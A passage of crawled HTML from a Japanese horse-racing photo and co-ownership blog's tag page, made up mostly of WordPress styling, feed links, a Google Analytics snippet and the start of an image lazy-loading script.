

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://umazora.com/tag/2020%E5%B9%B4%E5%BA%A6/
body_size: 18351
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>  2020年度</title>
<link rel="canonical" href="https://umazora.com/tag/2020%e5%b9%b4%e5%ba%a6/">
<link rel="shortcut icon" href="">
<!--[if IE]><link rel="shortcut icon" href=""><![endif]-->
<link rel="apple-touch-icon" href=""/>
<meta name='robots' content='max-image-preview'/>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com'/>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="【馬空-UMAZORA-】競馬写真・オリジナル競馬壁紙・一口馬主ブログ &raquo; フィード" href="https://umazora.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="【馬空-UMAZORA-】競馬写真・オリジナル競馬壁紙・一口馬主ブログ &raquo; コメントフィード" href="https://umazora.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="【馬空-UMAZORA-】競馬写真・オリジナル競馬壁紙・一口馬主ブログ &raquo; 2020年度 タグのフィード" href="https://umazora.com/tag/2020%e5%b9%b4%e5%ba%a6/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel="stylesheet" type="text/css" href="//umazora.com/wp-content/cache/wpfc-minified/11nav7w4/6hxon.css" media="all"/>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--light-blue:#70b8f1;--wp--preset--color--light-red:#ff8178;--wp--preset--color--light-green:#2ac113;--wp--preset--color--light-yellow:#ffe822;--wp--preset--color--light-orange:#ffa30d;--wp--preset--color--blue:#00f;--wp--preset--color--red:#f00;--wp--preset--color--purple:#674970;--wp--preset--color--gray:#ccc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:.8em;--wp--preset--font-size--medium:1em;--wp--preset--font-size--large:1.2em;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--xlarge:1.5em;--wp--preset--font-size--xxlarge:2em;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--small:max(1.25rem, 5vw);--wp--custom--spacing--medium:clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large:clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer:var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--huge:clamp(2.25rem, 4vw, 2.75rem);--wp--custom--typography--font-size--gigantic:clamp(2.75rem, 6vw, 3.25rem);--wp--custom--typography--font-size--colossal:clamp(3.25rem, 8vw, 6.25rem);--wp--custom--typography--line-height--tiny:1.15;--wp--custom--typography--line-height--small:1.2;--wp--custom--typography--line-height--medium:1.4;--wp--custom--typography--line-height--normal:1.6;}:root{--wp--style--global--content-size:769px;--wp--style--global--wide-size:1240px;}:where(body){margin:0;}.wp-site-blocks > .alignleft{float:left;margin-right:2em;}.wp-site-blocks > .alignright{float:right;margin-left:2em;}.wp-site-blocks > .aligncenter{justify-content:center;margin-left:auto;margin-right:auto;}:where(.wp-site-blocks) > *{margin-block-start:1.5em;margin-block-end:0;}:where(.wp-site-blocks) > :first-child{margin-block-start:0;}:where(.wp-site-blocks) > :last-child{margin-block-end:0;}:root{--wp--style--block-gap:1.5em;}:root :where(.is-layout-flow) > :first-child{margin-block-start:0;}:root :where(.is-layout-flow) > :last-child{margin-block-end:0;}:root :where(.is-layout-flow) > *{margin-block-start:1.5em;margin-block-end:0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start:0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end:0;}:root :where(.is-layout-constrained) > *{margin-block-start:1.5em;margin-block-end:0;}:root :where(.is-layout-flex){gap:1.5em;}:root :where(.is-layout-grid){gap:1.5em;}.is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignwide{max-width:var(--wp--style--global--wide-size);}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(0.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(0.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-light-blue-color{color:var(--wp--preset--color--light-blue) !important;}.has-light-red-color{color:var(--wp--preset--color--light-red) !important;}.has-light-green-color{color:var(--wp--preset--color--light-green) !important;}.has-light-yellow-color{color:var(--wp--preset--color--light-yellow) !important;}.has-light-orange-color{color:var(--wp--preset--color--light-orange) !important;}.has-blue-color{color:var(--wp--preset--color--blue) !important;}.has-red-color{color:var(--wp--preset--color--red) !important;}.has-purple-color{color:var(--wp--preset--color--purple) !important;}.has-gray-color{color:var(--wp--preset--color--gray) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-light-blue-background-color{background-color:var(--wp--preset--color--light-blue) !important;}.has-light-red-background-color{background-color:var(--wp--preset--color--light-red) !important;}.has-light-green-background-color{background-color:var(--wp--preset--color--light-green) !important;}.has-light-yellow-background-color{background-color:var(--wp--preset--color--light-yellow) !important;}.has-light-orange-background-color{background-color:var(--wp--preset--color--light-orange) !important;}.has-blue-background-color{background-color:var(--wp--preset--color--blue) !important;}.has-red-background-color{background-color:var(--wp--preset--color--red) !important;}.has-purple-background-color{background-color:var(--wp--preset--color--purple) !important;}.has-gray-background-color{background-color:var(--wp--preset--color--gray) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-light-blue-border-color{border-color:var(--wp--preset--color--light-blue) !important;}.has-light-red-border-color{border-color:var(--wp--preset--color--light-red) !important;}.has-light-green-border-color{border-color:var(--wp--preset--color--light-green) !important;}.has-light-yellow-border-color{border-color:var(--wp--preset--color--light-yellow) !important;}.has-light-orange-border-color{border-color:var(--wp--preset--color--light-orange) !important;}.has-blue-border-color{border-color:var(--wp--preset--color--blue) !important;}.has-red-border-color{border-color:var(--wp--preset--color--red) !important;}.has-purple-border-color{border-color:var(--wp--preset--color--purple) !important;}.has-gray-border-color{border-color:var(--wp--preset--color--gray) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}.has-xlarge-font-size{font-size:var(--wp--preset--font-size--xlarge) !important;}.has-xxlarge-font-size{font-size:var(--wp--preset--font-size--xxlarge) !important;}</style>
<link rel="stylesheet" type="text/css" href="//umazora.com/wp-content/cache/wpfc-minified/4k1fhg/hy3cb.css" media="all"/>
<link rel="https://api.w.org/" href="https://umazora.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://umazora.com/wp-json/wp/v2/tags/153"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://umazora.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<style>img#wpstats{display:none}</style>
<style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create',"UA-67246976-6",'auto');ga('send','pageview');</script>
<script type="application/ld+json" class="json-ld">[]</script>
<style>body{background-image:url('');}</style> <style>#onlynav ul ul,#nav_fixed #nav ul ul,.header-logo #nav ul ul{visibility:hidden;opacity:0;transition:.2s ease-in-out;transform:translateY(10px);}#onlynav ul ul ul,#nav_fixed #nav ul ul ul,.header-logo #nav ul ul ul{transform:translateX(-20px) translateY(0);}#onlynav ul li:hover > ul,#nav_fixed #nav ul li:hover > ul,.header-logo #nav ul li:hover > ul{visibility:visible;opacity:1;transform:translateY(0);}#onlynav ul ul li:hover > ul,#nav_fixed #nav ul ul li:hover > ul,.header-logo #nav ul ul li:hover > ul{transform:translateX(0) translateY(0);}</style><style>body{background-color:#ffffff;color:#333333;}:where(a){color:#333355;}:where(a):hover{color:#6495ED}:where(.content){color:#000;}:where(.content) a{color:#6f97bc;}:where(.content) a:hover{color:#6495ED;}.header-wrap,#header ul.sub-menu, #header ul.children,#scrollnav,.description_sp{background:#ffffff;color:#333333}.header-wrap a,#scrollnav a,div.logo_title{color:#333355;}.header-wrap a:hover,div.logo_title:hover{color:#6495ED}.drawer-nav-btn span{background-color:#333355;}.drawer-nav-btn:before,.drawer-nav-btn:after{border-color:#333355;}#scrollnav ul li a{background:rgba(255,255,255,.8);color:#505050}.header_small_menu{background:#333355;color:#ffffff}.header_small_menu a{color:#ffffff}.header_small_menu a:hover{color:#6495ED}#nav_fixed.fixed, #nav_fixed #nav ul ul{background:#ffffff;color:#333333}#nav_fixed.fixed a,#nav_fixed .logo_title{color:#333355}#nav_fixed.fixed a:hover{color:#6495ED}#nav_fixed .drawer-nav-btn:before,#nav_fixed .drawer-nav-btn:after{border-color:#333355;}#nav_fixed .drawer-nav-btn span{background-color:#333355;}#onlynav{background:rgba(79,78,130,0.8);color:#ffffff}#onlynav ul li a{color:#ffffff}#onlynav ul ul.sub-menu{background:rgba(79,78,130,0.8)}#onlynav div > ul > li > a:before{border-color:#ffffff}#onlynav ul > li:hover > a:hover,#onlynav ul>li:hover>a,#onlynav ul>li:hover li:hover>a,#onlynav ul li:hover ul li ul li:hover > a{background:#5d8ac1;color:#ffffff}#onlynav ul li ul li ul:before{border-left-color:#ffffff}#onlynav ul li:last-child ul li ul:before{border-right-color:#ffffff}#bigfooter{background:#fff;color:#333333}#bigfooter a{color:#333355}#bigfooter a:hover{color:#6495ED}#footer{background:#fff;color:#999}#footer a{color:#333355}#footer a:hover{color:#6495ED}#sidebar .widget{background:#fff;color:#333;}#sidebar .widget a{color:#333355;}#sidebar .widget a:hover{color:#6495ED;}.post-box-contents,#main-wrap #pickup_posts_container img,.hentry, #single-main .post-sub,.navigation,.single_thumbnail,.in_loop,#breadcrumb,.pickup-cat-list,.maintop-widget, .mainbottom-widget,#share_plz,.sticky-post-box,.catpage_content_wrap,.cat-post-main{background:#ffffff;}.post-box{border-color:#eee;}.drawer_content_title,.searchbox_content_title{background:#eee;color:#333;}.drawer-nav,#header_search{background:#fff}.drawer-nav,.drawer-nav a,#header_search,#header_search a{color:#000}#footer_sticky_menu{background:rgba(255,255,255,.8)}.footermenu_col{background:rgba(255,255,255,.8);color:#333;}a.page-numbers{background:#afafaf;color:#ffffff;}.pagination .current{background:#607d8b;color:#ffffff;}</style><style>@media screen and (min-width:1201px){#main-wrap,.header-wrap .header-logo,.header_small_content,.bigfooter_wrap,.footer_content,.container_top_widget,.container_bottom_widget{width:90%;}}@media screen and (max-width:1200px){ #main-wrap,.header-wrap .header-logo, .header_small_content, .bigfooter_wrap,.footer_content, .container_top_widget, .container_bottom_widget{width:96%;}}@media screen and (max-width:768px){#main-wrap,.header-wrap .header-logo,.header_small_content,.bigfooter_wrap,.footer_content,.container_top_widget,.container_bottom_widget{width:100%;}}@media screen and (min-width:960px){#sidebar {width:310px;}}</style><style id="diver-custom-heading-css">.content h2:where(:not([class])),:where(.is-editor-blocks) :where(.content) h2:not(.sc_heading){color:#ffffff;background-color:#333333;padding:10px 40px;;margin-right:-50px;margin-left:-50px;}.content h2:where(:not([class])):before,:where(.is-editor-blocks) :where(.content) h2:not(.sc_heading):before,.content h2:where(:not([class])):after,:where(.is-editor-blocks) :where(.content) h2:not(.sc_heading):after{content:"";position:absolute;top:100%;border:5px solid transparent;border-top-color:#666;}.content h2:where(:not([class])):before,:where(.is-editor-blocks) :where(.content) h2:not(.sc_heading):before{left:auto;right:0px;border-left-color:#666;}.content h2:where(:not([class])):after,:where(.is-editor-blocks) :where(.content) h2:not(.sc_heading):after{right:auto;left:0px;border-right-color:#666;}@media screen and (max-width:1200px){.content h2:where(:not([class])),:where(.is-editor-blocks) :where(.content) h2:not(.sc_heading){margin-right:-25px;margin-left:-25px;}}.content h3:where(:not([class])),:where(.is-editor-blocks) :where(.content) h3:not(.sc_heading){color:#000;background-color:#000;border-bottom:2px solid #000;background:transparent;padding-left:0px;padding-right:0px;}.content h4:where(:not([class])),:where(.is-editor-blocks) :where(.content) h4:not(.sc_heading){color:#000;background-color:#000;background:transparent;display:flex;align-items:center;padding:0px;}.content h4:where(:not([class])):before,:where(.is-editor-blocks) :where(.content) h4:not(.sc_heading):before{content:"";width:.6em;height:.6em;margin-right:.6em;background-color:#000;transform:rotate(45deg);}.content h5:where(:not([class])),:where(.is-editor-blocks) :where(.content) h5:not(.sc_heading){color:#000;}</style><link rel="icon" href="https://umazora.com/wp-content/uploads/cropped-icon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://umazora.com/wp-content/uploads/cropped-icon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://umazora.com/wp-content/uploads/cropped-icon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://umazora.com/wp-content/uploads/cropped-icon-270x270.png"/>
<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/lity/2.3.1/lity.min.css' media='all'>
<script data-wpfc-render="false">var Wpfcll={s:[],osl:0,scroll:false,i:function(){Wpfcll.ss();window.addEventListener('load',function(){let observer=new MutationObserver(mutationRecords=>{Wpfcll.osl=Wpfcll.s.length;Wpfcll.ss();if(Wpfcll.s.length > Wpfcll.osl){Wpfcll.ls(false);}});observer.observe(document.getElementsByTagName("html")[0],{childList:true,attributes:true,subtree:true,attributeFilter:["src"],attributeOldValue:false,characterDataOldValue:false});Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=Wpfcll.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=="undefined"){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=="undefined"){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");originalsizes=e.getAttribute("data-wpfc-original-sizes");if(s.c(e,pageload)){if(oc || ot){if(e.tagName=="DIV" || e.tagName=="A" || e.tagName=="SPAN"){e.style.backgroundImage="url("+oc+")";e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute("alt") && 